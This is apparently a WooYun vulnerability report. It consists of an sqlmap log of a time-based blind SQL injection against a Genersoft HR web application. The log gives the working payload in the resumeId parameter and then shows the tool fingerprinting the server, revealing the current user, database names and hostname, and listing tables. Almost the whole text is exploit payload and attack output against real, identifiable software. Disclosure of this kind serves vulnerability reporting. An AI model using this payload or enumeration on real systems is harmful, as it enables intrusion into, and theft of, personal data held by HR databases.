 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: resource=Genersoft.HR.Re.BizComponent,Genersoft.HR.Re.BizComponent
RegisterMgrBizComponent,GetResDetailInfo&params=["{\"resumeId\":\"c3449262-c5c0-
4dfc-acf1-d527e48c85f7 ' WAITFOR DELAY '0:0:5'-- \"}"]&GSPWEB_VERB_TYPE=invoke
---
[03:38:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[03:38:40] [INFO] fetching current user
[03:38:40] [INFO] resumed: LC00039999
current user:    'LC00039999'
[03:38:40] [INFO] fetching current database
[03:38:40] [INFO] resumed: cwbase0003
current database:    'cwbase0003'
[03:38:40] [INFO] fetching server hostname
[03:38:40] [INFO] resumed: ITCEHRBEIJING
hostname:    'ITCEHRBEIJING'
[03:38:40] [INFO] fetching database names
[03:38:40] [INFO] the SQL query used returns 6 entries
[03:38:40] [INFO] starting 6 threads
[03:38:40] [INFO] resumed: cwbase0003
[03:38:40] [INFO] resumed: hranalyze
[03:38:40] [INFO] resumed: master
[03:38:40] [INFO] resumed: model
[03:38:40] [INFO] resumed: msdb
[03:38:40] [INFO] resumed: tempdb
available databases [6]:
[*] cwbase0003
[*] hranalyze
[*] master
[*] model
[*] msdb
[*] tempdb
[03:38:40] [INFO] fetching tables for database: cwbase0003
[03:38:40] [INFO] the SQL query used returns 2905 entries
[03:38:40] [INFO] starting 10 threads
[03:38:42] [INFO] retrieved: LC00039999.GSPAuditData1207
[03:38:46] [INFO] retrieved: LC00039999.HRCXBBZJB1
[03:38:49] [INFO] retrieved: LC00039999.HREmailTemplate_bak
[03:38:51] [INFO] retrieved: LC00039999.GSPBIZSOURCEDEFINITION
www.wooyun.org